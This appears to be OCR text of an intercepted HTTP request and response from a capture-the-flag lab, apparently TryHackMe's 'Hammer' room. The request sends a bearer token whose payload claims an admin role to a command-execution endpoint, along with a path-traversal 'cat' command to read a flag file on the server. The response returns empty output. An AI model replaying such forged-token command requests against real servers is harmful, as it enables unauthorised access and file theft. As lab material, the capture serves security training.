 Request
Pretty Raw Hex \n
1 POST /execute_command.php HTTP/1.1
2 Host: hammer.thm:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWRlMS5rZXkiLCJ0eXAiOiJKV1QifQ.eyJpc3M
iOiJodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzUzNzk3MDc3LCJle
HAiOjE3NTM4MDA2NzcsImRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaGFtbWVyLnRobSIsInJvbGU
iOiJhZG1pbiJ9fQ.ZR7ZSkrb2FecpmDfbdBX8Y8IRhZI3bBkvpfy9ol2Krc
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 58
11 Origin: http://hammer.thm:1337
12 Connection: keep-alive
13 Referer: http://hammer.thm:1337/dashboard.php
14 Cookie: PHPSESSID=9eh2n0jcb876dcv3rga6p7c1fl; token=
eyJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWRlMS5rZXkiLCJ0eXAiOiJKV1QifQ.eyJpc3M
iOiJodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzUzNzk3MDc3LCJle
HAiOjE3NTM4MDA2NzcsImRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaGFtbWVyLnRobSIsInJvbGU
iOiJhZG1pbiJ9fQ.ZR7ZSkrb2FecpmDfbdBX8Y8IRhZI3bBkvpfy9ol2Krc; persistentSession=no
15 Priority: u=0
16
17 {
"command":"cat /../../../../../home/ubuntu/flag.txt"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Jul 2025 14:35:20 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 37
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: application/json
11
12 {
"output":" \n"
}
Search 0 highlights